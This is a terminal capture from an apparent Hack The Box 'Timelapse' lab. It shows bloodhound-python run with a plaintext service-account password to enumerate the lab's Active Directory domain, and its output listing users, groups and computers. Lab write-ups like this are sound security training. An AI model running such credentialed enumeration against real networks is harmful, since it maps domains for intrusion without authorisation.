 ┌──(tsunami㉿coffee)-[~/Documents/timelapse]
└─$ bloodhound-python -c All -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -d 'timelapse.htb' -ns 10.129.161.13
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: timelapse.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc01.timelapse.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc01.timelapse.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 4 computers
INFO: Connecting to LDAP server: dc01.timelapse.htb
INFO: Found 11 users
INFO: Found 55 groups
INFO: Found 2 gpos
INFO: Found 10 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: dc01.timelapse.htb
INFO: Querying computer:
INFO: Done in 00M 05S